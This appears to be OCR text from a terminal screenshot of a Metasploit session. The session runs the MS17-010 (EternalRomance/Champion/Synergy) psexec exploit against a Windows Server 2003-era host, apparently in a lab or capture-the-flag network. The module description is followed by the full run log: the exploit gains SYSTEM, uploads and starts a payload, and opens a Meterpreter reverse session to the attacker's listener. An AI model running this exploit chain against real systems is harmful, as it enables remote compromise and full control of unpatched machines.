 Shell No. 1
File Actions Edit View Help
WriteAndX requests and a race condition in Transaction requests, as
seen in the EternalRomance, EternalChampion, and EternalSynergy
exploits. This exploit chain is more reliable than the EternalBlue
exploit, but requires a named pipe.
References:
https://docs.microsoft.com/en-us/security-updates/SecurityBulletins/2017/MS17-010
https://nvd.nist.gov/vuln/detail/CVE-2017-0143
https://nvd.nist.gov/vuln/detail/CVE-2017-0146
https://nvd.nist.gov/vuln/detail/CVE-2017-0147
https://github.com/worawit/MS17-010
https://hitcon.org/2017/CMT/slide-files/d2_s2_r0.pdf
https://blogs.technet.microsoft.com/srd/2017/06/29/eternal-champion-exploit-analysis/
Also known as:
ETERNALSYNERGY
ETERNALROMANCE
ETERNALCHAMPION
ETERNALBLUE
msf6 exploit(windows/smb/ms17_010_psexec) > set LHOST tun0
LHOST => tun0
msf6 exploit(windows/smb/ms17_010_psexec) > run
[*] Started HTTP reverse handler on http://10.212.0.58:8080
[*] 172.30.3.200:445 - Target OS: Windows XP 3790 Service Pack 1
[*] 172.30.3.200:445 - Filling barrel with fish... done
[*] 172.30.3.200:445 - <---------------- | Entering Danger Zone | ---------------->
[*] 172.30.3.200:445 - [*] Preparing dynamite...
[*] 172.30.3.200:445 - [*] Trying stick 1 (x64)...Boom!
[*] 172.30.3.200:445 - [+] Successfully Leaked Transaction!
[*] 172.30.3.200:445 - [+] Successfully caught Fish-in-a-barrel
[*] 172.30.3.200:445 - <---------------- | Leaving Danger Zone | ---------------->
[*] 172.30.3.200:445 - Reading from CONNECTION struct at: 0xfffffadff4267020
[*] 172.30.3.200:445 - Built a write-what-where primitive...
[+] 172.30.3.200:445 - Overwrite complete... SYSTEM session obtained!
[*] 172.30.3.200:445 - Selecting native target
[*] 172.30.3.200:445 - Uploading payload... KmIuSfuY.exe
[*] 172.30.3.200:445 - Created \KmIuSfuY.exe...
[+] 172.30.3.200:445 - Service started successfully...
[*] http://10.212.0.58:8080 handling request from 172.30.3.200; (UUID: we714s5b) Staging x86 payload (176220 bytes) ...
[*] 172.30.3.200:445 - Deleting \KmIuSfuY.exe...
[*] Meterpreter session 1 opened (10.212.0.58:8080 -> 127.0.0.1 ) at 2022-05-11 01:59:44 -0700
meterpreter > sysinfo
Computer : XP-
OS : Windows .NET Server (5.2 Build 3790, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x86/windows
meterpreter > pwd
C:\WINDOWS\system32
meterpreter >